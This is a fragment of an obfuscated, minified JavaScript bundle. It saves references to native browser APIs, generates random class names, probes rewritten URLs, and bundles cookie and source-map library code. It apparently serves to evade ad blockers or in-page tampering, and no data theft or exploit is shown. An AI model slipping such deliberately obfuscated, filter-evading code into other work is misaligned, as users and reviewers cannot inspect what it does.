istener':Q(J,Oa(0xfac),Oa(0xe8a)),'EventTarget_removeEventListener':Q(J,Oa(0xfac),Oa(0x1cd)),'Function_toString':Q(J,Oa(0x88b),Oa(0x80c)),'History_replaceState':Q(J,Oa(0xed5),Oa(0x71d)),'HTMLAnchorElement_attributionSrc':R(J,Oa(0x5c5),Oa(0xc7b)),'HTMLAnchorElement_href':R(J,Oa(0x5c5),Oa(0xb79)),'HTMLAnchorElement_protocol':R(J,Oa(0x5c5),Oa(0x659)),'HTMLAnchorElement_hostname':R(J,Oa(0x5c5),Oa(0xbd7)),'HTMLAnchorElement_port':R(J,Oa(0x5c5),Oa(0xfff)),'HTMLAnchorElement_pathname':R(J,Oa(0x5c5),Oa(0x615)),'HTMLAnchorElement_hash':R(J,Oa(0x5c5),Oa(0xafc)),'HTMLAnchorElement_host':R(J,Oa(0x5c5),Oa(0x680)),'HTMLAnchorElement_origin':R(J,Oa(0x5c5),Oa(0xe89)),'HTMLAnchorElement_ping':R(J,Oa(0x5c5),Oa(0xb38)),'HTMLAnchorElement_search':R(J,Oa(0x5c5),Oa(0x48d)),'HTMLAnchorElement_target':R(J,Oa(0x5c5),Oa(0x223)),'HTMLElement_dataset':R(J,Oa(0x5e8),Oa(0x7ad)),'HTMLElement_innerText':R(J,Oa(0x5e8),Oa(0x301)),'HTMLElement_title':R(J,Oa(0x5e8),Oa(0xc56)),'HTMLElement_style':R(J,Oa(0x5e8),Oa(0x1022)),'HTMLFormElement_action':R(J,Oa(0xed6),Oa(0x937)),'HTMLFormElement_target':R(J,Oa(0xed6),Oa(0x223)),'HTMLIFrameElement_contentDocument':R(J,Oa(0x911),Oa(0xa8e)),'HTMLIFrameElement_contentWindow':R(J,Oa(0x911),Oa(0x305)),'HTMLIFrameElement_name':R(J,Oa(0x911),Oa(0x338)),'HTMLIFrameElement_src':R(J,Oa(0x911),Oa(0xf67)),'HTMLIFrameElement_srcdoc':R(J,Oa(0x911),Oa(0xda9)),'HTMLImageElement_attributionSrc':R(J,Oa(0xdfd),Oa(0xc7b)),'HTMLImageElement_src':R(J,Oa(0xdfd),Oa(0xf67)),'HTMLImageElement_srcset':R(J,Oa(0xdfd),Oa(0xa84)),'HTMLLinkElement_as':R(J,Oa(0x4ee),'as'),'HTMLLinkElement_href':R(J,Oa(0x4ee),Oa(0xb79)),'HTMLLinkElement_rel':R(J,Oa(0x4ee),Oa(0xb04)),'HTMLScriptElement_attributionSrc':R(J,Oa(0x407),Oa(0xc7b)),'HTMLScriptElement_src':R(J,Oa(0x407),Oa(0xf67)),'HTMLSourceElement_src':R(J,Oa(0xe42),Oa(0xf67)),'HTMLSourceElement_srcset':R(J,Oa(0xe42),Oa(0xa84)),'HTMLVideoElement_src':R(J,Oa(0x781),Oa(0xf67)),'HTMLVideoElement_poster':R(J,Oa(0x781),Oa(0xa44)),'HTMLMediaElement_src':R(J,Oa(0x5d8),Oa(0xf67)),'HTMLMetaElement_content':R(J,Oa(0xb20),Oa(0x8d1)),'HTMLMetaElement_httpEquiv':R(J,Oa(0xb20),Oa(0x1009)),'HTMLStyleElement_insertBefore':Q(J,Oa(0xa85),Oa(0xd5f)),'IntersectionObserverEntry_boundingClientRect':R(J,Oa(0x104d),Oa(0x1050)),'IntersectionObserverEntry_intersectionRatio':R(J,Oa(0x104d),Oa(0x841)),'IntersectionObserverEntry_intersectionRect':R(J,Oa(0x104d),Oa(0xbe0)),'JSON_parse':Q(J,Oa(0x400),Oa(0x8f2)),'JSON_stringify':Q(J,Oa(0x400),Oa(0xe4f)),'MessageEvent_data':R(J,Oa(0x7fb),Oa(0x79f)),'MessageEvent_origin':R(J,Oa(0x7fb),Oa(0xe89)),'MessageEvent_source':R(J,Oa(0x7fb),Oa(0xc6b)),'Navigator_sendBeacon':Q(J,Oa(0xf04),Oa(0x75c)),'Node_appendChild':Q(J,Oa(0x7c7),Oa(0xcb7)),'Node_insertBefore':Q(J,Oa(0x7c7),Oa(0xd5f)),'Node_textContent':R(J,Oa(0x7c7),Oa(0x5fd)),'Node_baseURI':R(J,Oa(0x7c7),Oa(0x715)),'PerformanceEntry_name':R(J,Oa(0xffb),Oa(0x338)),'PerformanceResourceTiming_transferSize':R(J,Oa(0xac5),Oa(0x774)),'PerformanceResourceTiming_encodedBodySize':R(J,Oa(0xac5),Oa(0xf94)),'Range_createContextualFragment':Q(J,Oa(0xc63),Oa(0xfc3)),'RegExp_test':Q(J,Oa(0x843),Oa(0x2b1)),'RegExp_exec':Q(J,Oa(0x843),Oa(0xa38)),'Response_url':R(J,Oa(0x55f),Oa(0xbb3)),'SharedStorageWorklet_addModule':Q(J,Oa(0x52f),Oa(0x653)),'String_matchAll':Q(J,Oa(0xb5e),Oa(0x51d)),'String_replace':Q(J,Oa(0xb5e),Oa(0x88e)),'Window_decodeURIComponent':Q(J,Oa(0x514),Oa(0x654)),'Window_innerWidth':R(J,Oa(0x514),Oa(0x54c)),'Window_fetch':Q(J,Oa(0x514),Oa(0x786)),'Window_fetchLater':Q(J,Oa(0x514),Oa(0xd0c)),'Window_frames':R(J,Oa(0x514),Oa(0xfb4)),'Window_name':R(J,Oa(0x514),Oa(0x338)),'Window_open':Q(J,Oa(0x514),Oa(0x612)),'Window_postMessage':Q(J,Oa(0x514),Oa(0x333)),'Window_requestAnimationFrame':Q(J,Oa(0x514),Oa(0x1d3)),'Window_requestIdleCallback':Q(J,Oa(0x514),Oa(0x40b)),'Window_setImmediate':Q(J,Oa(0x514),Oa(0x69e)),'Window_setInterval':Q(J,Oa(0x514),Oa(0x331)),'Window_setTimeout':Q(J,Oa(0x514),Oa(0x2f0)),'Window_visualViewport':R(J,Oa(0x514),Oa(0xcde)),'XMLHttpRequest_open':Q(J,Oa(0x55d),Oa(0x612)),'XMLHttpRequest_send':Q(J,Oa(0x55d),Oa(0x501)),'XMLHttpRequest_responseURL':R(J,Oa(0x55d),Oa(0xcab)),'XMLHttpRequest_response':R(J,Oa(0x55d),Oa(0xe61)),'XMLHttpRequest_responseText':R(J,Oa(0x55d),Oa(0xd12)),'XMLHttpRequest_responseType':R(J,Oa(0x55d),Oa(0x8b1)),'XMLHttpRequest_responseXML':R(J,Oa(0x55d),Oa(0xfdb)),'XMLHttpRequest_status':R(J,Oa(0x55d),Oa(0x64e)),'XMLHttpRequest_statusText':R(J,Oa(0x55d),Oa(0xb81)),'FontFace':Y?null:J[Oa(0xae3)],'FontFace_prototype':z(J,Oa(0xae3)),'Worker':Y?null:J[Oa(0x79e)],'Worker_prototype':z(J,Oa(0x79e))}),z=(J,v)=>{const OE=Oa;return Y?void 0x0===S['g'][v]?null:S['g'][v][OE(0x685)]:null===(m=J[v])||void 0x0===m?void 0x0:m[OE(0x685)];var m;},R=(J,v,m)=>{const Oq=Oa;if(Y)return void 0x0===S['g'][v]?null:Object[Oq(0x7d4)](S['g'][v][Oq(0x685)],m);{var j;const D=Oq(0x5cf)===v[Oq(0x9db)]()?J:null===(j=J[v])||void 0x0===j?void 0x0:j[Oq(0x685)];return D?J[Oq(0x89f)][Oq(0x7d4)](D,m):{'get':{'call':h=>h[m]},'set':{'call':(h,T)=>{h[m]=T;}}};}},Q=(J,v,m)=>{const OF=Oa;return Y?OF(0x5cf)===v[OF(0x9db)]()?S['g'][m]:void 0x0===S['g'][v]?null:S['g'][v][OF(0x685)][m]:OF(0x5cf)===v[OF(0x9db)]()?J[m]:OF(0x860)===v?null===(j=J[OF(0x860)])||void 0x0===j?void 0x0:j[m]:OF(0x400)===v?null===(D=J[OF(0x400)])||void 0x0===D?void 0x0:D[m]:null===(h=J[v])||void 0x0===h||null===(h=h[OF(0x685)])||void 0x0===h?void 0x0:h[m];var j,D,h;};},0x18f7:(x,w,S)=>{'use strict';const OI=a2o;S['d'](w,{'A':()=>O});const O={'idx':Y=>Math[OI(0x22c)](Math[OI(0x4fa)]()*Y),'elem':function(Y){const OB=OI;return Y[this[OB(0x480)](Y[OB(0xcb1)])];},'num':function(Y,M){const OZ=OI;return Math[OZ(0x22c)](Math[OZ(0x4fa)]()*(M-Y))+Y;},'alphaStr':function(Y,M){const Ok=OI,X=Y+this[Ok(0xaf5)](0x0,M-Y),C=[];for(let i=0x0;i<X;++i)C[Ok(0x983)](Ok(0xc72)[Ok(0x510)](this[Ok(0xaf5)](0x0,0x34)));return C[Ok(0x508)]('');},'className':function(){const On=OI;return this[On(0x7cb)](0x5,0xf);}};},0x848:(x,w,S)=>{'use strict';S['d'](w,{'C8':()=>C,'Vq':()=>Q,'XV':()=>R,'aV':()=>z,'az':()=>X,'ch':()=>Y});var O=S(0x6f7);const Y=0xa;let M;function X(J,v){var m;return void 0x0===M&&C(J,v),null!==(m=M)&&void 0x0!==m&&m;}async function C(J,v){const Oy=a2o;if(void 0x0!==M)return M;if(-0x1!==Q(v))return M=!0x0,M;if([Oy(0xe5e)][Oy(0xfaa)](v))return M=!0x1,M;if([Oy(0x570),Oy(0xcd9),Oy(0x4b2),Oy(0x7a8),Oy(0x850),Oy(0xced),Oy(0x560),Oy(0xb0a),Oy(0x4fc),Oy(0x57b),Oy(0xe7c),Oy(0x623),Oy(0x1079)][Oy(0xfaa)](v))return M=!0x0,M;if(v[Oy(0x8d9)](Oy(0x60e))||v[Oy(0x8d9)](Oy(0x1ca))||v[Oy(0xc6f)](Oy(0xc81))||v[Oy(0xc6f)](Oy(0xff4))||Oy(0x96b)===v)return M=!0x1,M;const m=new URL(v);m[Oy(0x680)]='0.'[Oy(0x1f7)](m[Oy(0x680)]),m[Oy(0x615)]=Oy(0x2af);const j=(0x0,O['Wq'])({'protectUrlContext':J,'url':m[Oy(0x80c)](),'endpoint':m[Oy(0xe89)]});try{const D=await Promise[Oy(0x9cc)]([fetch(j),new Promise(h=>setTimeout(()=>h(new Response(Oy(0xd9f),{'status':0x1f8})),0x7d0))]);return M=D['ok'],D['ok'];}catch(h){return M=!0x1,!0x1;}}function z(J){const OG=a2o;if(/https?:\/\/\d+\./i[OG(0x2b1)](J)){const v=new URL(J);v[OG(0x680)]=v[OG(0x680)][OG(0xc78)]('.')[OG(0xa00)](0x1)[OG(0x508)]('.'),J=v[OG(0xe89)];}return J;}function R(J,v){const OH=a2o;if(-0x1===v)return J;const m=new URL(J);return/https?:\/\/\d+\./i[OH(0x2b1)](J)?(m[OH(0x680)]=''[OH(0x1f7)](v,'.')[OH(0x1f7)](m[OH(0x680)][OH(0xc78)]('.')[OH(0xa00)](0x1)[OH(0x508)]('.')),J=m[OH(0xe89)]):(m[OH(0x680)]=''[OH(0x1f7)](v,'.')[OH(0x1f7)](m[OH(0x680)]),J=m[OH(0xe89)]),J;}function Q(J){const Od=a2o;if(/https?:\/\/\d+\./i[Od(0x2b1)](J)){const v=new URL(J);return Number[Od(0x334)](v[Od(0x680)][Od(0xc78)]('.')[0x0]);}return-0x1;}},0x20ce:(x,w,S)=>{'use strict';S['d'](w,{'_':()=>X});const O=0x500000;function Y(C){const OV=a2o;try{return new Blob([C])[OV(0x45e)];}catch{return OV(0x73f)!=typeof TextEncoder?new TextEncoder()[OV(0xbb6)](C)[OV(0xcb1)]:0x2*C[OV(0xcb1)];}}function M(C,z){return Y(C)+Y(z);}function X(){const Op=a2o;if(arguments[Op(0xcb1)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const C=new Map();let z=0x0;return{'get':R=>C[Op(0xd08)](R),'set'(R,Q){const Ot=Op,J=M(R,Q),v=z+J;return!(v>O||(C[Ot(0xeb9)](R,Q),z=v,0x0));},'has':R=>C[Op(0xec4)](R),'delete'(R){const OL=Op;if(!C[OL(0xec4)](R))return!0x1;const Q=C[OL(0xd08)](R);return C[OL(0x8a7)](R),z-=M(R,Q),z<0x0&&(z=0x0),!0x0;},'clear'(){const Ou=Op;C[Ou(0xb53)](),z=0x0;}};}},0x15ef:(x,w)=>{'use strict';const Or=a2o;w['l']=function(M,X,C){const Og=a2o;var z=C||{},R=z[Og(0xbb6)]||Y;if(Og(0xc23)!=typeof R)throw new TypeError(Og(0x8a3));if(!O[Og(0x2b1)](M))throw new TypeError(Og(0x1042));var Q=R(X);if(Q&&!O[Og(0x2b1)](Q))throw new TypeError(Og(0x56b));var J=M+'='+Q;if(null!=z[Og(0xa94)]){var v=z[Og(0xa94)]-0x0;if(isNaN(v)||!isFinite(v))throw new TypeError(Og(0x4d0));J+=Og(0x807)+Math[Og(0x22c)](v);}if(z[Og(0x259)]){if(!O[Og(0x2b1)](z[Og(0x259)]))throw new TypeError(Og(0xd1f));J+=Og(0x896)+z[Og(0x259)];}if(z[Og(0x9b4)]){if(!O[Og(0x2b1)](z[Og(0x9b4)]))throw new TypeError(Og(0x4ae));J+=Og(0xd89)+z[Og(0x9b4)];}if(z[Og(0x364)]){var m=z[Og(0x364)];if(!function(j){const OK=Og;return OK(0x69a)===S[OK(0xbc0)](j)||j instanceof Date;}(m)||isNaN(m[Og(0x5ea)]()))throw new TypeError(Og(0x762));J+=Og(0x241)+m[Og(0x4dd)]();}if(z[Og(0xa65)]&&(J+=Og(0x90a)),z[Og(0xbc3)]&&(J+=Og(0xae0)),z[Og(0xb23)]&&(J+=Og(0x52a)),z[Og(0xfe5)])switch(Og(0xc35)==typeof z[Og(0xfe5)]?z[Og(0xfe5)][Og(0x9db)]():z[Og(0xfe5)]){case Og(0x1032):J+=Og(0xfc1);break;case Og(0x218):J+=Og(0x8fb);break;case Og(0x459):J+=Og(0x7c6);break;default:throw new TypeError(Og(0x9d3));}if(z[Og(0x799)])switch(Og(0xc35)==typeof z[Og(0x799)]?z[Og(0x799)][Og(0x9db)]():z[Og(0x799)]){case!0x0:J+=Og(0xebb);break;case Og(0xfd2):J+=Og(0x9e5);break;case Og(0xc66):J+=Og(0xebb);break;case Og(0x704):J+=Og(0x41c);break;default:throw new TypeError(Og(0xc2f));}return J;};var S=Object[Or(0x685)][Or(0x80c)],O=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function Y(M){return encodeURIComponent(M);}},0x10e2:x=>{'use strict';const Y7=a2o;var w={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function S(M){const Y0=a2o;return Y0(0xc35)==typeof M&&!!M[Y0(0x992)]();}function O(M,X){const Y1=a2o;var C=M[Y1(0xc78)](';')[Y1(0x631)](S),z=function(v){const Y2=Y1;var m='',c='',j=v[Y2(0xc78)]('=');return j[Y2(0xcb1)]>0x1?(m=j[Y2(0x651)](),c=j[Y2(0x508)]('=')):c=v,{'name':m,'value':c};}(C[Y1(0x651)]()),R=z[Y1(0x338)],Q=z[Y1(0x7a6)];X=X?Object[Y1(0xfcf)]({},w,X):w;try{Q=X[Y1(0xc7e)]?decodeURIComponent(Q):Q;}catch(v){console[Y1(0x47a)](Y1(0xc3b)+Q+Y1(0xc36),v);}var J={'name':R,'value':Q};return C[Y1(0x556)](function(m){const Y3=Y1;var c=m[Y3(0xc78)]('='),j=c[Y3(0x651)]()[Y3(0xde0)]()[Y3(0x9db)](),D=c[Y3(0x508)]('=');Y3(0x364)===j?J[Y3(0x364)]=new Date(D):Y3(0x2d7)===j?J[Y3(0xa94)]=parseInt(D,0xa):Y3(0xbc3)===j?J[Y3(0xbc3)]=!0x0:Y3(0xb6f)===j?J[Y3(0xa65)]=!0x0:Y3(0xfb9)===j?J[Y3(0x799)]=D:Y3(0xb23)===j?J[Y3(0xb23)]=!0x0:J[j]=D;}),J;}function Y(M,X){const Y4=a2o;if(X=X?Object[Y4(0xfcf)]({},w,X):w,!M)return X[Y4(0x76f)]?{}:[];if(M[Y4(0xd4a)]){if(Y4(0xc23)==typeof M[Y4(0xd4a)][Y4(0x3a2)])M=M[Y4(0xd4a)][Y4(0x3a2)]();else{if(M[Y4(0xd4a)][Y4(0x662)])M=M[Y4(0xd4a)][Y4(0x662)];else{var C=M[Y4(0xd4a)][Object[Y4(0xb78)](M[Y4(0xd4a)])[Y4(0xff3)](function(z){const Y5=Y4;return Y5(0x662)===z[Y5(0x9db)]();})];C||!M[Y4(0xd4a)][Y4(0x102e)]||X[Y4(0x78e)]||console[Y4(0xe67)](Y4(0x4f8)),M=C;}}}return Array[Y4(0xdce)](M)||(M=[M]),X[Y4(0x76f)]?M[Y4(0x631)](S)[Y4(0x8d5)](function(z,R){const Y6=Y4;var Q=O(R,X);return z[Q[Y6(0x338)]]=Q,z;},{}):M[Y4(0x631)](S)[Y4(0x76f)](function(z){return O(z,X);});}x[Y7(0x733)]=Y,x[Y7(0x733)][Y7(0x8f2)]=Y,x[Y7(0x733)][Y7(0xc6d)]=O,x[Y7(0x733)][Y7(0xe34)]=function(M){const Y8=Y7;if(Array[Y8(0xdce)](M))return M;if(Y8(0xc35)!=typeof M)return[];var X,C,z,R,Q,J=[],v=0x0;function m(){const Y9=Y8;for(;v<M[Y9(0xcb1)]&&/\s/[Y9(0x2b1)](M[Y9(0x510)](v));)v+=0x1;return v<M[Y9(0xcb1)];}for(;v<M[Y8(0xcb1)];){for(X=v,Q=!0x1;m();)if(','===(C=M[Y8(0x510)](v))){for(z=v,v+=0x1,m(),R=v;v<M[Y8(0xcb1)]&&'='!==(C=M[Y8(0x510)](v))&&';'!==C&&','!==C;)v+=0x1;v<M[Y8(0xcb1)]&&'='===M[Y8(0x510)](v)?(Q=!0x0,v=R,J[Y8(0x983)](M[Y8(0xf5d)](X,z)),X=v):v=z+0x1;}else v+=0x1;(!Q||v>=M[Y8(0xcb1)])&&J[Y8(0x983)](M[Y8(0xf5d)](X,M[Y8(0xcb1)]));}return J;};},0x1cc7:(x,w,S)=>{const Ys=a2o;var O=S(0x23c3),Y=Object[Ys(0x685)][Ys(0x26a)],M=Ys(0x73f)!=typeof Map;function X(){const Yo=Ys;this[Yo(0x379)]=[],this[Yo(0x8f0)]=M?new Map():Object[Yo(0x8c3)](null);}X[Ys(0xf03)]=function(C,z){const YW=Ys;for(var R=new X(),Q=0x0,J=C[YW(0xcb1)];Q<J;Q++)R[YW(0xfe9)](C[Q],z);return R;},X[Ys(0x685)][Ys(0x45e)]=function(){const YN=Ys;return M?this[YN(0x8f0)][YN(0x45e)]:Object[YN(0x275)](this[YN(0x8f0)])[YN(0xcb1)];},X[Ys(0x685)][Ys(0xfe9)]=function(C,z){const Yx=Ys;var R=M?C:O[Yx(0xb40)](C),Q=M?this[Yx(0xec4)](C):Y[Yx(0xbc0)](this[Yx(0x8f0)],R),J=this[Yx(0x379)][Yx(0xcb1)];Q&&!z||this[Yx(0x379)][Yx(0x983)](C),Q||(M?this[Yx(0x8f0)][Yx(0xeb9)](C,J):this[Yx(0x8f0)][R]=J);},X[Ys(0x685)][Ys(0xec4)]=function(C){const Yw=Ys;if(M)return this[Yw(0x8f0)][Yw(0xec4)](C);var z=O[Yw(0xb40)](C);return Y[Yw(0xbc0)](this[Yw(0x8f0)],z);},X[Ys(0x685)][Ys(0x7a1)]=function(C){const YS=Ys;if(M){var z=this[YS(0x8f0)][YS(0xd08)](C);if(z>=0x0)return z;}else{var R=O[YS(0xb40)](C);if(Y[YS(0xbc0)](this[YS(0x8f0)],R))return this[YS(0x8f0)][R];}throw new Error('\x22'+C+YS(0xf42));},X[Ys(0x685)]['at']=function(C){const YO=Ys;if(C>=0x0&&C<this[YO(0x379)][YO(0xcb1)])return this[YO(0x379)][C];throw new Error(YO(0x206)+C);},X[Ys(0x685)][Ys(0x2c9)]=function(){const YY=Ys;return this[YY(0x379)][YY(0xa00)]();},w['C']=X;},0x21c:(x,w,S)=>{const YM=a2o;var O=S(0x1d34);w[YM(0xbb6)]=function(Y){const YX=YM;var M,X='',C=function(i){return i<0x0?0x1+(-i<<0x1):0x0+(i<<0x1);}(Y);do{M=0x1f&C,(C>>>=0x5)>0x0&&(M|=0x20),X+=O[YX(0xbb6)](M);}while(C>0x0);return X;},w[YM(0x968)]=function(Y,M,X){const YC=YM;var C,z,R,Q,J=Y[YC(0xcb1)],v=0x0,m=0x0;do{if(M>=J)throw new Error(YC(0x102c));if(-0x1===(z=O[YC(0x968)](Y[YC(0xf6e)](M++))))throw new Error(YC(0xf1c)+Y[YC(0x510)](M-0x1));C=!!(0x20&z),v+=(z&=0x1f)<<m,m+=0x5;}while(C);X[YC(0x7a6)]=(Q=(R=v)>>0x1,0x1&~R?Q:-Q),X[YC(0x6fb)]=M;};},0x1d34:(x,w)=>{const Yi=a2o;var S=Yi(0xbeb)[Yi(0xc78)]('');w[Yi(0xbb6)]=function(O){const Yz=Yi;if(0x0<=O&&O<S[Yz(0xcb1)])return S[O];throw new TypeError(Yz(0x4a5)+O);},w[Yi(0x968)]=function(O){return 0x41<=O&&O<=0x5a?O-0x41:0x61<=O&&O<=0x7a?O-0x61+0x1a:0x30<=O&&O<=0x39?O-0x30+0x34:0x2b==O?0x3e:0x2f==O?0x3f:-0x1;};},0x258e:(x,w,S)=>{const YQ=a2o;var O=S(0x23c3);function Y(){const YR=a2o;this[YR(0x379)]=[],this[YR(0x3c4)]=!0x0,this[YR(0x34c)]={'generatedLine':-0x1,'generatedColumn':0x0};}Y[YQ(0x685)][YQ(0xb69)]=function(M,X){const YJ=YQ;this[YJ(0x379)][YJ(0x556)](M,X);},Y[YQ(0x685)][YQ(0xfe9)]=function(M){const Yv=YQ;var X,C,z,R,Q,J;C=M,z=(X=this[Yv(0x34c)])[Yv(0x5a6)],R=C[Yv(0x5a6)],Q=X[Yv(0xb09)],J=C[Yv(0xb09)],R>z||R==z&&J>=Q||O[Yv(0x705)](X,C)<=0x0?(this[Yv(0x34c)]=M,this[Yv(0x379)][Yv(0x983)](M)):(this[Yv(0x3c4)]=!0x1,this[Yv(0x379)][Yv(0x983)](M));},Y[YQ(0x685)][YQ(0x2c9)]=function(){const Ye=YQ;return this[Ye(0x3c4)]||(this[Ye(0x379)][Ye(0x106c)](O[Ye(0x705)]),this[Ye(0x3c4)]=!0x0),this[Ye(0x379)];},w['P']=Y;},0xf1:(x,w,S)=>{const Yc=a2o;var O=S(0x21c),Y=S(0x23c3),M=S(0x1cc7)['C'],X=S(0x258e)['P'];function C(z){const Ym=a2o;z||(z={}),this[Ym(0x1e3)]=Y[Ym(0xdc1)](z,Ym(0xae2),null),this[Ym(0xcb5)]=Y[Ym(0xdc1)](z,Ym(0x50a),null),this[Ym(0xabe)]=Y[Ym(0xdc1)](z,Ym(0xbc1),!0x1),this[Ym(0xe96)]=Y[Ym(0xdc1)](z,Ym(0xe23),!0x1),this[Ym(0x35d)]=new M(),this[Ym(0x5f2)]=new M(),this[Ym(0xc2b)]=new X(),this[Ym(0xe63)]=null;}C[Yc(0x685)][Yc(0x8df)]=0x3,C[Yc(0xff5)]=function(z,R){const Yj=Yc;var Q=z[Yj(0x50a)],J=new C(Object[Yj(0xfcf)](R||{},{'file':z[Yj(0xae2)],'sourceRoot':Q}));return z[Yj(0x70b)](function(v){const YD=Yj;var m={'generated':{'line':v[YD(0x5a6)],'column':v[YD(0xb09)]}};null!=v[YD(0xc6b)]&&(m[YD(0xc6b)]=v[YD(0xc6b)],null!=Q&&(m[YD(0xc6b)]=Y[YD(0x9c6)](Q,m[YD(0xc6b)])),m[YD(0x912)]={'line':v[YD(0x4cd)],'column':v[YD(0x9f1)]},null!=v[YD(0x338)]&&(m[YD(0x338)]=v[YD(0x338)])),J[YD(0x1033)](m);}),z[Yj(0xa5f)][Yj(0x556)](function(v){const Yl=Yj;var m=v;null!==Q&&(m=Y[Yl(0x9c6)](Q,v)),J[Yl(0x35d)][Yl(0xec4)](m)||J[Yl(0x35d)][Yl(0xfe9)](m);var c=z[Yl(0x24c)](v);null!=c&&J[Yl(0x804)](v,c);}),J;},C[Yc(0x685)][Yc(0x1033)]=function(z){const Yh=Yc;var R=Y[Yh(0xdc1)](z,Yh(0x452)),Q=Y[Yh(0xdc1)](z,Yh(0x912),null),J=Y[Yh(0xdc1)](z,Yh(0xc6b),null),v=Y[Yh(0xdc1)](z,Yh(0x338),null);(this[Yh(0xabe)]||!0x1!==this[Yh(0x657)](R,Q,J,v))&&(null!=J&&(J=String(J),this[Yh(0x35d)][Yh(0xec4)](J)||this[Yh(0x35d)][Yh(0xfe9)](J)),null!=v&&(v=String(v),this[Yh(0x5f2)][Yh(0xec4)](v)||this[Yh(0x5f2)][Yh(0xfe9)](v)),this[Yh(0xc2b)][Yh(0xfe9)]({'generatedLine':R[Yh(0xb3f)],'generatedColumn':R[Yh(0x552)],'originalLine':null!=Q&&Q[Yh(0xb3f)],'originalColumn':null!=Q&&Q[Yh(0x552)],'source':J,'name':v}));},C[Yc(0x685)][Yc(0x804)]=function(z,R){const YT=Yc;var Q=z;null!=this[YT(0xcb5)]&&(Q=Y[YT(0x9c6)](this[YT(0xcb5)],Q)),null!=R?(this[YT(0xe63)]||(this[YT(0xe63)]=Object[YT(0x8c3)](null)),this[YT(0xe63)][Y[YT(0xb40)](Q)]=R):this[YT(0xe63)]&&(delete this[YT(0xe63)][Y[YT(0xb40)](Q)],0x0===Object[YT(0xb78)](this[YT(0xe63)])[YT(0xcb1)]&&(this[YT(0xe63)]=null));},C[Yc(0x685)][Yc(0xdbb)]=function(z,R,Q){const Yf=Yc;var J=R;if(null==R){if(null==z[Yf(0xae2)])throw new Error(Yf(0x106f));J=z[Yf(0xae2)];}var v=this[Yf(0xcb5)];null!=v&&(J=Y[Yf(0x9c6)](v,J));var m=new M(),c=new M();this[Yf(0xc2b)][Yf(0xb69)](function(j){const YP=Yf;if(j[YP(0xc6b)]===J&&null!=j[YP(0x4cd)]){var D=z[YP(0x944)]({'line':j[YP(0x4cd)],'column':j[YP(0x9f1)]});null!=D[YP(0xc6b)]&&(j[YP(0xc6b)]=D[YP(0xc6b)],null!=Q&&(j[YP(0xc6b)]=Y[YP(0x508)](Q,j[YP(0xc6b)])),null!=v&&(j[YP(0xc6b)]=Y[YP(0x9c6)](v,j[YP(0xc6b)])),j[YP(0x4cd)]=D[YP(0xb3f)],j[YP(0x9f1)]=D[YP(0x552)],null!=D[YP(0x338)]&&(j[YP(0x338)]=D[YP(0x338)]));}var h=j[YP(0xc6b)];null==h||m[YP(0xec4)](h)||m[YP(0xfe9)](h);var T=j[YP(0x338)];null==T||c[YP(0xec4)](T)||c[YP(0xfe9)](T);},this),this[Yf(0x35d)]=m,this[Yf(0x5f2)]=c,z[Yf(0xa5f)][Yf(0x556)](function(j){const Yb=Yf;var D=z[Yb(0x24c)](j);null!=D&&(null!=Q&&(j=Y[Yb(0x508)](Q,j)),null!=v&&(j=Y[Yb(0x9c6)](v,j)),this[Yb(0x804)](j,D));},this);},C[Yc(0x685)][Yc(0x657)]=function(z,R,Q,J){const Ya=Yc;if(R&&Ya(0x838)!=typeof R[Ya(0xb3f)]&&Ya(0x838)!=typeof R[Ya(0x552)]){var v=Ya(0x78b);if(this[Ya(0xe96)])return Ya(0x73f)!=typeof console&&console[Ya(0xe67)]&&console[Ya(0xe67)](v),!0x1;throw new Error(v);}if((!(z&&Ya(0xb3f)in z&&Ya(0x552)in z&&z[Ya(0xb3f)]>0x0&&z[Ya(0x552)]>=0x0)||R||Q||J)&&!(z&&Ya(0xb3f)in z&&Ya(0x552)in z&&R&&Ya(0xb3f)in R&&Ya(0x552)in R&&z[Ya(0xb3f)]>0x0&&z[Ya(0x552)]>=0x0&&R[Ya(0xb3f)]>0x0&&R[Ya(0x552)]>=0x0&&Q)){if(v=Ya(0x42c)+JSON[Ya(0xe4f)]({'generated':z,'source':Q,'original':R,'name':J}),this[Ya(0xe96)])return Ya(0x73f)!=typeof console&&console[Ya(0xe67)]&&console[Ya(0xe67)](v),!0x1;throw new Error(v);}},C[Yc(0x685)][Yc(0xef4)]=function(){const YU=Yc;for(var z,R,Q,J,v=0x0,j=0x1,D=0x0,T=0x0,f=0x0,P=0x0,b='',U=this[YU(0xc2b)][YU(0x2c9)](),A=0x0,E=U[YU(0xcb1)];A<E;A++){if(z='',(R=U[A])[YU(0x5a6)]!==j){for(v=0x0;R[YU(0x5a6)]!==j;)z+=';',j++;}else{if(A>0x0){if(!Y[YU(0x705)](R,U[A-0x1]))continue;z+=',';}}z+=O[YU(0xbb6)](R[YU(0xb09)]-v),v=R[YU(0xb09)],null!=R[YU(0xc6b)]&&(J=this[YU(0x35d)][YU(0x7a1)](R[YU(0xc6b)]),z+=O[YU(0xbb6)](J-P),P=J,z+=O[YU(0xbb6)](R[YU(0x4cd)]-0x1-T),T=R[YU(0x4cd)]-0x1,z+=O[YU(0xbb6)](R[YU(0x9f1)]-D),D=R[YU(0x9f1)],null!=R[YU(0x338)]&&(Q=this[YU(0x5f2)][YU(0x7a1)](R[YU(0x338)]),z+=O[YU(0xbb6)](Q-f),f=Q)),b+=z;}return b;},C[Yc(0x685)][Yc(0x283)]=function(z,R){const YA=Yc;return z[YA(0x76f)](function(Q){const YE=YA;if(!this[YE(0xe63)])return null;null!=R&&(Q=Y[YE(0x9c6)](R,Q));var J=Y[YE(0xb40)](Q);return Object[YE(0x685)][YE(0x26a)][YE(0xbc0)](this[YE(0xe63)],J)?this[YE(0xe63)][J]:null;},this);},C[Yc(0x685)][Yc(0x6cf)]=function(){const Yq=Yc;var z={'version':this[Yq(0x8df)],'sources':this[Yq(0x35d)][Yq(0x2c9)](),'names':this[Yq(0x5f2)][Yq(0x2c9)](),'mappings':this[Yq(0xef4)]()};return null!=this[Yq(0x1e3)]&&(z[Yq(0xae2)]=this[Yq(0x1e3)]),null!=this[Yq(0xcb5)]&&(z[Yq(0x50a)]=this[Yq(0xcb5)]),this[Yq(0xe63)]&&(z[Yq(0xc3d)]=this[Yq(0x283)](z[Yq(0xa5f)],z[Yq(0x50a)])),z;},C[Yc(0x685)][Yc(0x80c)]=function(){const YF=Yc;return 